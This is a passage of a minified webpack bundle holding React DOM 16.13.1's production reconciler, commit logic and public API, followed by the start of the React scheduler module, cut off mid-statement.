Error(u(166));n=iA(iL.current),iA(ij.current),lE(t)?(n=t.stateNode,r=t.memoizedProps,n[nr]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[nr]=t,t.stateNode=n)}return null;case 13:return r_(iY),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&lE(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(l=t.firstEffect)?(t.firstEffect=i,i.nextEffect=l):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&iY.current)?0===oa&&(oa=3):(0!==oa&&3!==oa||(oa=4),0!==od&&null!==oi&&(ae(oi,oo),at(oi,od)))),(n||r)&&(t.effectTag|=4),null);case 4:return iB(),null;case 10:return iu(t),null;case 19:if(r_(iY),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(l=r.rendering)){if(i)lH(r,!1);else if(0!==oa||null!==e&&0!=(64&e.effectTag))for(l=t.child;null!==l;){if(null!==(e=iQ(l))){for(t.effectTag|=64,lH(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)l=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=l,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,l=e.dependencies,i.dependencies=null===l?null:{expirationTime:l.expirationTime,firstContext:l.firstContext,responders:l.responders}),r=r.sibling;return rC(iY,1&iY.current|2),t.child}l=l.sibling}}else{if(!i){if(null!==(e=iQ(l))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),lH(r,!0),null===r.tail&&"hidden"===r.tailMode&&!l.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*r3()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,lH(r,!1),t.expirationTime=t.childExpirationTime=n-1)}r.isBackwards?(l.sibling=t.child,t.child=l):(null!==(n=r.last)?n.sibling=l:t.child=l,r.last=l)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=r3()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=r3(),n.sibling=null,t=iY.current,rC(iY,i?1&t|2:1&t),n):null}throw Error(u(156,t.tag))}(t,ol,oo),1===oo||1!==ol.childExpirationTime){for(var n=0,r=ol.child;null!==r;){var i=r.expirationTime,l=r.childExpirationTime;i>n&&(n=i),l>n&&(n=l),r=r.sibling}ol.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=ol.firstEffect),null!==ol.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=ol.firstEffect),e.lastEffect=ol.lastEffect),1<ol.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=ol:e.firstEffect=ol,e.lastEffect=ol))}else{if(null!==(t=function(e){switch(e.tag){case 1:rI(e.type)&&rF();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(iB(),r_(rz),r_(rN),0!=(64&(t=e.effectTag)))throw Error(u(285));return e.effectTag=-4097&t|64,e;case 5:return iW(e),null;case 13:return r_(iY),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return r_(iY),null;case 4:return iB(),null;case 10:return iu(e),null;default:return null}}(ol)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=ol.sibling))return t;ol=e}while(null!==ol);return 0===oa&&(oa=5),null}function oW(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function oY(e){return r7(99,oQ.bind(null,e,r4())),null}function oQ(e,t){do o$();while(null!==ox);if(0!=(48&or))throw Error(u(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(u(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var i=oW(n);if(e.firstPendingTime=i,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===oi&&(ol=oi=null,oo=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,i=n.firstEffect):i=n:i=n.firstEffect,null!==i){var l=or;or|=32,on.current=null,t4=tj;var o=t2();if(t3(o)){if("selectionStart"in o)var a={start:o.selectionStart,end:o.selectionEnd};else e:{var s=(a=(a=o.ownerDocument)&&a.defaultView||window).getSelection&&a.getSelection();if(s&&0!==s.rangeCount){a=s.anchorNode;var c,f=s.anchorOffset,d=s.focusNode;s=s.focusOffset;try{a.nodeType,d.nodeType}catch(e){a=null;break e}var p=0,m=-1,h=-1,y=0,g=0,v=o,b=null;t:for(;;){for(;v!==a||0!==f&&3!==v.nodeType||(m=p+f),v!==d||0!==s&&3!==v.nodeType||(h=p+s),3===v.nodeType&&(p+=v.nodeValue.length),null!==(c=v.firstChild);)b=v,v=c;for(;;){if(v===o)break t;if(b===a&&++y===f&&(m=p),b===d&&++g===s&&(h=p),null!==(c=v.nextSibling))break;b=(v=b).parentNode}v=c}a=-1===m||-1===h?null:{start:m,end:h}}else a=null}a=a||{start:0,end:0}}else a=null;t9={activeElementDetached:null,focusedElem:o,selectionRange:a},tj=!1,oh=i;do try{!function(){for(;null!==oh;){var e,t,n=oh.effectTag;0!=(256&n)&&function(e,t){switch(t.tag){case 0:case 11:case 15:case 22:case 3:case 5:case 6:case 4:case 17:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:it(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return}throw Error(u(163))}(oh.alternate,oh),0==(512&n)||ob||(ob=!0,e=97,t=function(){return o$(),null},rU(e=r9(e),t,void 0)),oh=oh.nextEffect}}()}catch(e){if(null===oh)throw Error(u(330));oq(oh,e),oh=oh.nextEffect}while(null!==oh);oh=i;do try{for(o=e,a=t;null!==oh;){var x=oh.effectTag;if(16&x&&eB(oh.stateNode,""),128&x){var w=oh.alternate;if(null!==w){var k=w.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(1038&x){case 2:l2(oh),oh.effectTag&=-3;break;case 6:l2(oh),oh.effectTag&=-3,l4(oh.alternate,oh);break;case 1024:oh.effectTag&=-1025;break;case 1028:oh.effectTag&=-1025,l4(oh.alternate,oh);break;case 4:l4(oh.alternate,oh);break;case 8:l3(o,f=oh,a),function e(t){var n=t.alternate;t.return=null,t.child=null,t.memoizedState=null,t.updateQueue=null,t.dependencies=null,t.alternate=null,t.firstEffect=null,t.lastEffect=null,t.pendingProps=null,t.memoizedProps=null,t.stateNode=null,null!==n&&e(n)}(f)}oh=oh.nextEffect}}catch(e){if(null===oh)throw Error(u(330));oq(oh,e),oh=oh.nextEffect}while(null!==oh);if(k=t9,w=t2(),x=k.focusedElem,a=k.selectionRange,w!==x&&x&&x.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(x.ownerDocument.documentElement,x)){for(null!==a&&t3(x)&&(w=a.start,void 0===(k=a.end)&&(k=w),("selectionStart"in x)?(x.selectionStart=w,x.selectionEnd=Math.min(k,x.value.length)):(k=(w=x.ownerDocument||document)&&w.defaultView||window).getSelection&&(k=k.getSelection(),f=x.textContent.length,o=Math.min(a.start,f),a=void 0===a.end?o:Math.min(a.end,f),!k.extend&&o>a&&(f=a,a=o,o=f),f=t1(x,o),d=t1(x,a),f&&d&&(1!==k.rangeCount||k.anchorNode!==f.node||k.anchorOffset!==f.offset||k.focusNode!==d.node||k.focusOffset!==d.offset)&&((w=w.createRange()).setStart(f.node,f.offset),k.removeAllRanges(),o>a?(k.addRange(w),k.extend(d.node,d.offset)):(w.setEnd(d.node,d.offset),k.addRange(w))))),w=[],k=x;k=k.parentNode;)1===k.nodeType&&w.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof x.focus&&x.focus(),x=0;x<w.length;x++)(k=w[x]).element.scrollLeft=k.left,k.element.scrollTop=k.top}tj=!!t4,t9=t4=null,e.current=n,oh=i;do try{for(x=e;null!==oh;){var T=oh.effectTag;if(36&T&&function(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void lJ(3,n);case 1:if(e=n.stateNode,4&n.effectTag){if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:it(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}}return void(null!==(t=n.updateQueue)&&ix(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:case 1:e=n.child.stateNode}ix(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&t7(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:case 19:case 17:case 20:case 21:return;case 13:return void(null===n.memoizedState&&null!==(n=n.alternate)&&null!==(n=n.memoizedState)&&null!==(n=n.dehydrated)&&t_(n))}throw Error(u(163))}(x,oh.alternate,oh),128&T){w=void 0;var S=oh.ref;if(null!==S){var E=oh.stateNode;oh.tag,w=E,"function"==typeof S?S(w):S.current=w}}oh=oh.nextEffect}}catch(e){if(null===oh)throw Error(u(330));oq(oh,e),oh=oh.nextEffect}while(null!==oh);oh=null,rZ(),or=l}else e.current=n;if(ob)ob=!1,ox=e,ow=t;else for(oh=i;null!==oh;)t=oh.nextEffect,oh.nextEffect=null,oh=t;if(0===(t=e.firstPendingTime)&&(ov=null),1073741823===t?e===oS?oT++:(oT=0,oS=e):oT=0,"function"==typeof oZ&&oZ(n.stateNode,r),oO(e),oy)throw oy=!1,e=og,og=null,e;return 0!=(8&or)||r5(),null}function o$(){if(90!==ow){var e=97<ow?97:ow;return ow=90,r7(e,oH)}}function oH(){if(null===ox)return!1;var e=ox;if(ox=null,0!=(48&or))throw Error(u(331));var t=or;for(or|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:lZ(5,n),lJ(5,n)}}catch(t){if(null===e)throw Error(u(330));oq(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return or=t,r5(),!0}function oK(e,t,n){ig(e,t=l6(e,t=lK(n,t),1073741823)),null!==(e=oN(e,1073741823))&&oO(e)}function oq(e,t){if(3===e.tag)oK(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){oK(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===ov||!ov.has(r))){ig(n,e=l5(n,e=lK(t,e),1073741823)),null!==(n=oN(n,1073741823))&&oO(n);break}}n=n.return}}function oX(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),oi===e&&oo===n?4===oa||3===oa&&1073741823===os&&r3()-om<500?oj(e,oo):op=!0:o8(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,oO(e)))}function oG(e,t){var n=e.stateNode;null!==n&&n.delete(t),0==(t=0)&&(t=oC(t=o_(),e,null)),null!==(e=oN(e,t))&&oO(e)}l8=function(e,t,n){var r=t.expirationTime;if(null!==e){var i=t.pendingProps;if(e.memoizedProps!==i||rz.current)lP=!0;else{if(r<n){switch(lP=!1,t.tag){case 3:lD(t),l_();break;case 5:if(iV(t),4&t.mode&&1!==n&&i.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:rI(t.type)&&rD(t);break;case 4:iU(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,rC(ir,(i=t.type._context)._currentValue),i._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?lV(e,t,n):(rC(iY,1&iY.current),null!==(t=l$(e,t,n))?t.sibling:null);rC(iY,1&iY.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return lQ(e,t,n);t.effectTag|=64}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null),rC(iY,iY.current),!r)return null}return l$(e,t,n)}lP=!1}}else lP=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,i=rR(t,rN.current),ic(t,n),i=i2(null,t,r,e,i,n),t.effectTag|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,rI(r)){var l=!0;rD(t)}else l=!1;t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,im(t);var o=r.getDerivedStateFromProps;"function"==typeof o&&iT(t,r,o,e),i.updater=iS,t.stateNode=i,i._reactInternalFiber=t,iP(t,r,e,n),t=lj(null,t,r,!0,l,n)}else t.tag=0,lN(null,t,i,n),t=t.child;return t;case 16:e:{if(i=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then(function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)},function(t){0===e._status&&(e._status=2,e._result=t)})}}(i),1!==i._status)throw i._result;switch(i=i._result,t.type=i,l=t.tag=function(e){if("function"==typeof e)return o2(e)?1:0;if(null!=e){if((e=e.$$typeof)===ec)return 11;if(e===ep)return 14}return 2}(i),e=it(i,e),l){case 0:t=lF(null,t,i,e,n);break e;case 1:t=lM(null,t,i,e,n);break e;case 11:t=lz(null,t,i,e,n);break e;case 14:t=lO(null,t,i,it(i.type,e),r,n);break e}throw Error(u(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,lF(e,t,r,i=t.elementType===r?i:it(r,i),n);case 1:return r=t.type,i=t.pendingProps,lM(e,t,r,i=t.elementType===r?i:it(r,i),n);case 3:if(lD(t),r=t.updateQueue,null===e||null===r)throw Error(u(282));if(r=t.pendingProps,i=null!==(i=t.memoizedState)?i.element:null,ih(e,t),ib(t,r,null,n),(r=t.memoizedState.element)===i)l_(),t=l$(e,t,n);else{if((i=t.stateNode.hydrate)&&(lb=ne(t.stateNode.containerInfo.firstChild),lv=t,i=lx=!0),i)for(n=iF(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else lN(e,t,r,n),l_();t=t.child}return t;case 5:return iV(t),null===e&&lT(t),r=t.type,i=t.pendingProps,l=null!==e?e.memoizedProps:null,o=i.children,t6(r,i)?o=null:null!==l&&t6(r,l)&&(t.effectTag|=16),lI(e,t),4&t.mode&&1!==n&&i.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(lN(e,t,o,n),t=t.child),t;case 6:return null===e&&lT(t),null;case 13:return lV(e,t,n);case 4:return iU(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=iI(t,null,r,n):lN(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,lz(e,t,r,i=t.elementType===r?i:it(r,i),n);case 7:return lN(e,t,t.pendingProps,n),t.child;case 8:case 12:return lN(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,i=t.pendingProps,o=t.memoizedProps,l=i.value;var a=t.type._context;if(rC(ir,a._currentValue),a._currentValue=l,null!==o){if(0==(l=rr(a=o.value,l)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(a,l):1073741823))){if(o.children===i.children&&!rz.current){t=l$(e,t,n);break e}}else for(null!==(a=t.child)&&(a.return=t);null!==a;){var s=a.dependencies;if(null!==s){o=a.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&l)){1===a.tag&&((c=iy(n,null)).tag=2,ig(a,c)),a.expirationTime<n&&(a.expirationTime=n),null!==(c=a.alternate)&&c.expirationTime<n&&(c.expirationTime=n),is(a.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else o=10===a.tag&&a.type===t.type?null:a.child;if(null!==o)o.return=a;else for(o=a;null!==o;){if(o===t){o=null;break}if(null!==(a=o.sibling)){a.return=o.return,o=a;break}o=o.return}a=o}}lN(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,r=(l=t.pendingProps).children,ic(t,n),r=r(i=id(i,l.unstable_observedBits)),t.effectTag|=1,lN(e,t,r,n),t.child;case 14:return l=it(i=t.type,t.pendingProps),lO(e,t,i,l=it(i.type,l),r,n);case 15:return lR(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:it(r,i),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,rI(r)?(e=!0,rD(t)):e=!1,ic(t,n),i_(t,r,i),iP(t,r,i,n),lj(null,t,r,!0,e,n);case 19:return lQ(e,t,n)}throw Error(u(156,t.tag))};var oZ=null,oJ=null;function o0(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function o1(e,t,n,r){return new o0(e,t,n,r)}function o2(e){return!(!(e=e.prototype)||!e.isReactComponent)}function o3(e,t){var n=e.alternate;return null===n?((n=o1(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function o4(e,t,n,r,i,l){var o=2;if(r=e,"function"==typeof e)o2(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case ei:return o9(n.children,i,l,t);case es:o=8,i|=7;break;case el:o=8,i|=1;break;case eo:return(e=o1(12,n,t,8|i)).elementType=eo,e.type=eo,e.expirationTime=l,e;case ef:return(e=o1(13,n,t,i)).type=ef,e.elementType=ef,e.expirationTime=l,e;case ed:return(e=o1(19,n,t,i)).elementType=ed,e.expirationTime=l,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ea:o=10;break e;case eu:o=9;break e;case ec:o=11;break e;case ep:o=14;break e;case em:o=16,r=null;break e;case eh:o=22;break e}throw Error(u(130,null==e?e:typeof e,""))}return(t=o1(o,n,t,i)).elementType=e,t.type=r,t.expirationTime=l,t}function o9(e,t,n,r){return(e=o1(7,e,r,t)).expirationTime=n,e}function o7(e,t,n){return(e=o1(6,e,null,t)).expirationTime=n,e}function o6(e,t,n){return(t=o1(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function o5(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function o8(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function ae(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function at(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function an(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function ar(e,t,n,r){var i=t.current,l=o_(),o=iw.suspense;l=oC(l,i,o);e:if(n){t:{if(e0(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(u(170));var a=n;do{switch(a.tag){case 3:a=a.stateNode.context;break t;case 1:if(rI(a.type)){a=a.stateNode.__reactInternalMemoizedMergedChildContext;break t}}a=a.return}while(null!==a);throw Error(u(171))}if(1===n.tag){var s=n.type;if(rI(s)){n=rj(n,s,a);break e}}n=a}else n=rP;return null===t.context?t.context=n:t.pendingContext=n,(t=iy(l,o)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),ig(i,t),oP(i,l),l}function ai(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function al(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function ao(e,t){al(e,t),(e=e.alternate)&&al(e,t)}function aa(e,t,n){var r,i,l=new o5(e,t,n=null!=n&&!0===n.hydrate),o=o1(3,null,null,2===t?7:1===t?3:0);l.current=o,o.stateNode=l,im(o),e[nl]=l.current,n&&0!==t&&(i=eJ(r=9===e.nodeType?e:e.ownerDocument),tg.forEach(function(e){tl(e,r,i)}),tv.forEach(function(e){tl(e,r,i)})),this._internalRoot=l}function au(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function as(e,t,n,r,i){var l=n._reactRootContainer;if(l){var o=l._internalRoot;if("function"==typeof i){var a=i;i=function(){var e=ai(o);a.call(e)}}ar(t,o,e,i)}else{if(o=(l=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new aa(e,0,t?{hydrate:!0}:void 0)}(n,r))._internalRoot,"function"==typeof i){var u=i;i=function(){var e=ai(o);u.call(e)}}oM(function(){ar(t,o,e,i)})}return ai(o)}function ac(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!au(t))throw Error(u(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:er,key:null==r?null:""+r,children:e,containerInfo:t,implementation:null}}(e,t,null,n)}aa.prototype.render=function(e){ar(e,this._internalRoot,null,null)},aa.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;ar(null,e,null,function(){t[nl]=null})},to=function(e){if(13===e.tag){var t=ie(o_(),150,100);oP(e,t),ao(e,t)}},ta=function(e){13===e.tag&&(oP(e,3),ao(e,3))},tu=function(e){if(13===e.tag){var t=o_();oP(e,t=oC(t,e,null)),ao(e,t)}},z=function(e,t,n){switch(t){case"input":if(eC(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=ns(r);if(!i)throw Error(u(90));eT(r),eC(r,i)}}}break;case"textarea":eF(e,n);break;case"select":null!=(t=n.value)&&eO(e,!!n.multiple,t,!1)}},j=oF,D=function(e,t,n,r,i){var l=or;or|=4;try{return r7(98,e.bind(null,t,n,r,i))}finally{0===(or=l)&&r5()}},L=function(){0==(49&or)&&(function(){if(null!==ok){var e=ok;ok=null,e.forEach(function(e,t){an(t,e),oO(t)}),r5()}}(),o$())},A=function(e,t){var n=or;or|=2;try{return e(t)}finally{0===(or=n)&&r5()}},i=(r={findFiberByHostInstance:no,bundleType:0,version:"16.13.1",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return 0;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!t.isDisabled&&t.supportsFiber)try{var n=t.inject(e);oZ=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},oJ=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},r,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Z.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=e3(e))?null:e.stateNode},findFiberByHostInstance:function(e){return i?i(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={Events:[na,nu,ns,P,E,ny,function(e){e9(e,nh)},F,M,tB,e5,o$,{current:!1}]},t.createPortal=ac,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(u(188));throw Error(u(268,Object.keys(e)))}return e=null===(e=e3(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&or))throw Error(u(187));var n=or;or|=1;try{return r7(99,e.bind(null,t))}finally{or=n,r5()}},t.hydrate=function(e,t,n){if(!au(t))throw Error(u(200));return as(null,e,t,!0,n)},t.render=function(e,t,n){if(!au(t))throw Error(u(200));return as(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!au(e))throw Error(u(40));return!!e._reactRootContainer&&(oM(function(){as(null,null,e,!1,function(){e._reactRootContainer=null,e[nl]=null})}),!0)},t.unstable_batchedUpdates=oF,t.unstable_createPortal=function(e,t){return ac(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!au(n))throw Error(u(200));if(null==e||void 0===e._reactInternalFiber)throw Error(u(38));return as(e,t,n,!1,r)},t.version="16.13.1"},function(e,t,n){"use strict";e.exports=n(13)},function(e,t,n){"use strict";if("undefined"==typeof window||"function"!=typeof MessageChannel){var r,i,l,o,a,u=null,s=null,c=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(c,0),e}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(c,0))},i=function(e,t){s=setTimeout(e,t)},l=function(){clearTimeout(s)},o=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var d=window.performance,p=window.Date,m=window.setTimeout,h=window.clearTimeout;if("undefined"!=typeof console){var y=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof y&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof d&&"function"==typeof d.now)t.unstable_now=function(){return d.now()};else{var g=p.now();t.unstable_now=function(){return p.now()-g}}var v=!1,b=null,x=-1,w=5,k=0;o=function(){return t.unstable_now()>=k},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):w=0<e?Math.floor(1e3/e):5};var T=new MessageChannel,S=T.port2;T.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();k=e+w;try{b(!0,e)?S.postMessage(null):(v=!1,b=null)}catch(e){throw S.postMessage(null),e}}else v=!1},r=function(e){b=e,v||(v=!0,S.postMessage(null))},i=function(e,n){x=m(function(){e(t.unstable_now())},n)},l=function(){h(x),x=-1}}function E(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,i=e[r];if(!(void 0!==i&&0<P(i,t)))break e;e[r]=t,e[n]=i,n=r}}function _(e){return void 0===(e=e[0])?null:e}function C(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,i=e.length;r<i;){var l=2*(r+1)-1,o=e[l],a=l+1,u=e[a];if(void 0!==o&&0>P(o,n))void 0!==u&&0>P(u,o)?(e[r]=u,e[a]=n,r=a):(e[r]=o,e[l]=n,r=l);else{if(!(void 0!==u&&0>P(u,n)))break e;e[r]=u,e[a]=n,r=a}}}return t}return null}function P(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var 